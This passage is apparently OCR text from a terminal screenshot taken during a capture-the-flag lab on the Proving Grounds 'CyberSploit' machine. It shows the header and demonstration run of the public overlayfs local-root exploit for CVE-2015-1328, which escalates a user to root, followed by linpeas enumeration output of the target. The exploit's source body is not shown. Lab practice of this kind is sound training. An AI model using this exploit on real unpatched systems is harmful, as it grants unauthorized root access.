 File Machine View Input Devices Help
Applications Places Terminator May 22 01:14 1
kali@kali: ~/Desktop/Proving_Grounds/CyberSploit
kali@kali: ~/Desktop/Proving_Grounds/CyberSploit 173x26
/*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328 (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
EDB Verified: Exploit: Vulnerable App:
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)
itsskv@cybersploit-CTF: ~ 173x15
====================================( Basic information )=====================================
OS: Linux version 3.13.0-32-generic (buildd@toyol) (gcc version 4.6.3 (Ubuntu/Linaro 4.6.3-1ubuntu5) ) #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UTC 2014
User & Groups: uid=1001(itsskv) gid=1001(itsskv) groups=1001(itsskv)
Hostname: cybersploit-CTF
Writable folder: /home/itsskv
[+] /bin/ping is available for network discovery (linpeas can discover hosts, learn more with -h)
[+] /bin/nc is available for network discover & port scanning (linpeas can discover hosts and scan ports, learn more with -h)
1
Caching directories using 1 threads . . . . . . . . . . . . . . . . . . . . . . . . DONE
====================================( System Information )====================================
[+] Operative system
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#kernel-exploits
Linux version 3.13.0-32-generic (buildd@toyol) (gcc version 4.6.3 (Ubuntu/Linaro 4.6.3-1ubuntu5) ) #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UTC 2014